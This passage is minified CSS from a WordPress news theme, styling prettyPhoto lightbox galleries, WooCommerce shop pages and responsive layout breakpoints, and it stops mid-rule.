.pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_square .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{display:block;line-height:22px;position:absolute;right:0;text-indent:-10000px;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}
body.woocommerce{background-color:#fff!important}body.woocommerce #sidebar-right{float:left}#content .page,#content .product{display:none}body.woocommerce .inner_woo{max-width:1240px!important;height:100%;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px}.inner_woo #content .product{display:inline-block}.woocommerce .post_meta_line,.woocommerce-page .post_meta_line{display:none}#container #content[role=main]{background-color:#fff!important;width:870px;float:right}.woocommerce-page .product{border:1px solid #eee;margin:20px 0 25px;padding:20px 10px 20px 20px}.single .product{width:870px;border:none;margin:30px 0 25px;padding:0 0 20px}.woocommerce-page .product .product_title{line-height:30px}.woocommerce-page #comments{border-top:none}.pbc_title{font-size:26px;font-weight:400}.inner_woo .custom_box{border:1px solid #e5e5e5;background:#fff;width:94.6%;margin:0 0 25px;padding:10px 20px;display:inline-block;float:left}.product_categories_showing_count{color:#999!important}.categories_click{display:inline-block;margin:0 0 50px 0!important}.woocommerce-breadcrumb{display:none;width:100%;color:#888;float:left;margin:0;font-size:11px;line-height:20px}.woocommerce h1.page-title{display:none}.woocommerce .page-description{margin:0 0 20px;font-size:14px;font-weight:400;color:#000;line-height:24px}p.woocommerce-result-count{border:1px solid #eee;position:relative;display:inline-block;margin:0 0 20px 0!important;padding:8px 14px!important;text-indent:0px;font-size:12px;color:#4b4b4b;border-radius:3px}.entry-summary p{padding:0!important;margin:5px 0 15px 0!important;text-indent:0px;font-size:14px;color:#4b4b4b;line-height:24px}.entry-content p{margin:5px 0 15px;text-indent:0px;font-size:15px;color:#4b4b4b;line-height:26px}.entry-content h2{margin:5px 0 15px;line-height:26px;font-size:20px}.woocommerce .related.products{display:none}.woocommerce .related.products h2{margin:0 0 16px;line-height:30px}.woocommerce-pagination{margin-bottom:40px}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{position:relative;margin:0 0 20px;float:right}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{border:1px solid #eee;padding:9px 4px 8px;cursor:pointer}select.orderby{margin:0 0 0 0!important;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce ul.products{padding:0;width:103%;margin:0 0 0 0!important}.added_to_cart{position:absolute;top:25%;left:25%;background:#000;color:#fff !important;opacity:.7;line-height:1;padding:8px 14px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce nav.woocommerce-pagination ul,.woocommerce #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul{border:none}.woocommerce nav.woocommerce-pagination ul li,.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li{border:none;margin-left:5px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before{-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0;padding-top:0;top:16px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{border:1px solid #eee;display:inline-block;background:#fff;vertical-align:top;float:left!important;margin:0 20px 20px 0!important;padding:0 0 20px;width:22.4%}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{display:inline-block;background:#fff;margin:25px 0 0;padding:10px 15px;color:#555;font-size:15px;line-height:22px;-webkit-box-shadow:none;box-shadow:none;transition:all .2s ease-in-out}.woocommerce ul.products li.product .product_category_title{position:absolute;top:210px;left:15px;color:#777;font-size:11px;margin:0;line-height:22px}.woocommerce ul.products li.product h3:hover,.woocommerce-page ul.products li.product h3:hover{color:red}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{border:none;-webkit-box-shadow:none!important;-webkit-transition:all .2s ease-in-out;box-shadow:none!important;display:block;height:auto;margin:0;transition:all .2s ease-in-out;width:100%}.woocommerce ul.products li.product a img:hover,.woocommerce-page ul.products li.product a img:hover{-webkit-box-shadow:none!important;box-shadow:none!important;transform:none!important}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{background-color:#252525!important;margin:10px 0 0;background:0 0;color:#ccc!important;transition:all .2s ease-in-out;text-shadow:none!important;font-size:12px}.add_to_cart_button{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/add_to_cart_icon.png) no-repeat 4px 6px!important;padding:8px 8px 8px 33px!important;margin:10px 0 0 10px!important;float:left;display:inline-block}.woocommerce a.button:hover{background:#252525;color:#fff!important;text-shadow:none!important}.single_add_to_cart_button{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/add_to_cart_icon.png) no-repeat 4px 6px!important;padding:8px 8px 8px 33px!important;background-color:#252525;margin:2px 0 0 0!important;background:0 0;transition:all .2s ease-in-out}.price{margin:0 0 10px 15px!important}.price .amount{font-weight:700!important}.price ins{font-weight:700!important;font-size:16px!important}.price del{font-weight:700!important;font-size:13px!important}.single .price{padding:0!important;margin:2px 0 10px 0!important;display:inline-block}.woocommerce .star-rating,.woocommerce-page .star-rating{display:inline-block;width:32%!important;float:right!important;margin:17px 7px 0 0!important;height:14px!important}.woocommerce.single .star-rating,.woocommerce-page.single .star-rating{display:inline-block;width:32%!important;float:left!important;margin:8px 0 0 0!important;height:14px!important}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt{background:#444;border-color:#333;color:#fff;text-shadow:none}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover{background:#fa3d03;border-color:#fa3d03;color:#fff;text-shadow:none}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{box-shadow:none}.woocommerce-review-link{font-size:12px;display:inline-block;margin:3px 0 0 8px}.woocommerce div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce-page #content div.product div.images img{border:1px solid #eee;-webkit-box-shadow:none;-webkit-transition:all .2s ease-in-out;box-shadow:none;display:inline-block;height:auto;transition:all .2s ease-in-out;width:100%}.woocommerce div.product div.images img:hover,.woocommerce #content div.product div.images img:hover,.woocommerce-page div.product div.images img:hover,.woocommerce-page #content div.product div.images img:hover{transform:none!important}.woocommerce .quantity,.woocommerce #content .quantity,.woocommerce-page .quantity,.woocommerce-page #content .quantity{display:inline-block;margin:2px 10px 0 0!important;width:120px!important}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page #content .quantity .minus{height:30px;width:30px;background:0 0;position:relative;box-shadow:none;border:1px solid #ccc;margin:0 -1px 0 0;-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0}.woocommerce .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .minus{float:left}.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox{margin:7px 8px 0 0}.woocommerce .checkout #shiptobilling,.woocommerce-page .checkout #shiptobilling{float:left}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.cart-collaterals table{border:1px solid #eee;box-shadow:none}.cart-collaterals table tr{border:1px solid #eee;box-shadow:none}.cart-collaterals table tr td{border:1px solid #eee;box-shadow:none;padding:10px!important}.cart-collaterals table tr th{border:1px solid #eee;box-shadow:none;padding:10px!important}.checkout input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.payment_methods li{list-style:none!important}.woocommerce .login input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.form-row input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.shipping-calculator-form select{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.woocommerce .woocommerce-tabs{width:100%;float:left;margin:0}.woocommerce .woocommerce-tabs .tabs{background:none!important;box-shadow:none!important}.woocommerce-tabs ul.tabs li{background-image:none!important;background-position:none!important;background-repeat:none!important;border:1px solid #eee;border-top-left-radius:4px;border-top-right-radius:4px;box-shadow:none!important;display:inline-block;position:relative;z-index:0}#review_form_wrapper #comment{border:1px solid #eee!important;width:100%!important;background:#f9f9f9!important}#review_form_wrapper input#submit{display:inline-block!important;float:left!important;position:relative!important;margin:20px 0 0 0!important}.commentlist p{background:none!important;background-image:none!important;background-position:0 0;background-repeat:no-repeat no-repeat;border-radius:0;display:block;float:left;font-size:12px;line-height:20px;margin:0 10px 15px 3px!important;padding:0!important;text-indent:0;width:100%}.comment-text .star-rating{display:none!important}.stars a{margin:0 0 0 10px!important}.form-submit input{background:#f14d4d!important;color:#fff!important;transition:all .2s ease-in-out}.form-submit input:hover{background:#252525!important}.woocommerce .upsells.products,.woocommerce .related.products{width:17.5%;float:left}.woocommerce .related.products{margin:0 0 0 3%}.woocommerce .upsells.products li.product,.woocommerce .related.products li.product{width:99% !important;float:left}.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/sale_icon.png) no-repeat center right!important;padding-left:0 0px 0px 30px!important;height:32px;width:32px;margin:0 4px 0 0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;text-indent:-9999px}.single.single-product .onsale{margin:0 0 0 -4px}ul.cart_list li,ul.product_list_widget li,ul.cart_list li,ul.product_list_widget li{padding:20px 0;overflow:hidden}ul.cart_list li img,ul.product_list_widget li img,ul.cart_list li img,ul.product_list_widget li img{border:1px solid #eee;float:left!important;margin:0 15px 0 0;width:70px!important;height:auto;box-shadow:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;padding:3px}ul.cart_list li a,ul.product_list_widget li a,ul.cart_list li a,ul.product_list_widget li a{display:block}.price_slider_wrapper{display:block;margin:5px 0 0;position:relative}.price_slider{margin:5px 0 15px}.price_slider_amount{text-align:right;line-height:2.4em;font-size:.8751em}.price_slider_amount .button{font-size:1.15em}.price_slider_amount .button{float:left}.ui-slider{position:relative!important;text-align:left}.ui-slider .ui-slider-handle{position:absolute;margin:0!important;z-index:2;width:.9em;height:.9em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(0,0,0,.25);cursor:pointer;background:#e7e7e7;background:-webkit-gradient(linear,left top,left bottom,from(#fefefe),to(#e7e7e7));background:-webkit-linear-gradient(#fefefe,#e7e7e7);background:-moz-linear-gradient(center top,#fefefe 0%,#e7e7e7 100%);background:-moz-gradient(center top,#fefefe 0%,#e7e7e7 100%);outline:none;top:-.3em;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset;box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset}.ui-slider .ui-slider-handle:last-child{margin-left:-1em!important}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:none repeat scroll 0 0 #00c5f6;box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset;-webkit-box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset;-moz-box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset -webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em}.price_slider_wrapper .ui-widget-content{-webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em;background:#1e1e1e;background:-webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));background:-webkit-linear-gradient(#1e1e1e,#6a6a6a);background:-moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);background:-moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%)}.ui-slider-horizontal{height:.5em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:-1px}.ui-slider-horizontal .ui-slider-range-max{right:-1px}#sidebar-right .widget_shopping_cart_content ul li{border-bottom:1px solid #f5f5f5;list-style:none!important;background:none!important;padding:0 0 15px 0!important;margin:0 0 15px 0!important}.widget_shopping_cart_content ul li a{list-style:none!important;background:none!important;padding:0!important;margin:0!important;font-size:13px!important;color:#000;font-weight:700!important}.product_list_widget li{list-style:none!important;background:none!important;padding:0!important;margin:0 0 15px 0!important}.product_list_widget li:last-child{border-bottom:none;padding:0 0 0 0!important;margin:0 0 10px 0!important}.product_list_widget li a{list-style:none!important;background:none!important;padding:0!important;margin:0!important;font-size:13px!important;line-height:22px;color:#000;font-weight:700!important}.product_list_widget .star-rating{margin:-20px 0 0 98px!important;display:block;width:100%!important;float:left!important;height:14px!important}.product_list_widget .reviewer{display:none}.cat-item a{font-size:14px!important;line-height:25px!important}.product-categories{font-size:14px!important;line-height:25px!important;color:#000;font-weight:400!important}.screen-reader-text{display:none}form#searchform input{padding:3px 5px;margin:0 0 5px}form#searchform #searchsubmit{transition:all .2s ease-in-out;border:none;background:#f14d4d;padding:5px 8px;margin:0 0 0 5px;color:#fff;cursor:pointer}form#searchform #searchsubmit:hover{background:#252525}.widget_shopping_cart h2{margin:0;font-size:20px!important}.widget_shopping_cart p{text-indent:0px}.widget_shopping_cart_content .buttons{margin-top:20px}.widget_shopping_cart_content a.button.checkout{margin-left:10px}.widget_shopping_cart_content ul li{padding:8px 0 10px 0!important;margin:0 0 5px 0!important}.widget_shopping_cart_content ul li:last-child{padding:8px 0 10px 0!important;margin:0 0 15px 0!important}.widget_shopping_cart_content li a{line-height:1.2 !important;font-weight:400 !important}.widget_shopping_cart_content img{width:40px !important}
@media only screen and (min-width:1160px) and (max-width:1260px){#all_content.boxed_width{max-width:1140px!important;overflow:hidden}.inner{max-width:1100px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1098px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:228px}.widget_menu_posts li{width:18.1%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.3%!important}.tab_nav{padding:10px 40px 10px 10px}#header_search_box{width:500px}.ui-autocomplete{width:400px}#super_search #super_s{width:380px}#left_side.ss_right_position,#sidebar-left.ss_right_position{margin:25px 0 0 30px!important}.footer-widget{width:300px;margin:10px 0 20px 25px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}#home_content{width:500px}#content{width:500px}#content.hide_sidebar{width:1100px}#ei-slider-category{width:500px}#content.hide_sidebar #ei-slider-category{width:1100px}#ei-slider-small{width:500px}.post,.product{width:240px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:257px}.index_inner{width:104%}.index_inner.one_line .post,.index_inner.one_line .product{width:500px!important}#content.hide_sidebar .index_inner{width:102%}.index_inner.one_column{width:102%}.index_inner.one_column .post,.index_inner.one_column .product{width:500px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:537px!important}.main_post{width:45%}.main_post .meta_info_box{display:none}.main_post.first_post .meta_info_box{display:inline-block}.line_post{width:45%}.line_post.first_post .short_image_box{width:500px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:86.5%!important}.blog_post.Three_column_column{width:93%!important}.blog_post.Four_column_column{width:88%!important}#banner_index_728{width:500px}#content.hide_sidebar #banner_index_728{margin:0 0 30px 16.5%;width:728px}#single_content{width:500px}#single_content.fixed_sidebar{width:460px}.single_post_line{width:500px}.single_post .single_thumbnail img{width:500px}#similar-post{width:480px}#similar-post .sim_title_box{width:460px}#similar-post li{width:91%}#content #author_box{margin:0 0 30px;width:500px}#content .single_post{width:500px}#archive{width:520px}.archive_title{width:500px}#archive li{width:92%}#container #content[role=main]{width:770px}.single .product{width:770px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22.2%}.woocommerce ul.products li.product .product_category_title{top:188px}}@media only screen and (min-width:978px) and (max-width:1160px){#all_content.boxed_width{max-width:978px!important;overflow:hidden}.inner{max-width:938px!important}.menu_inner{max-width:978px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:936px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:196px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#header_search_box{width:355px;margin:12px 32px 5px 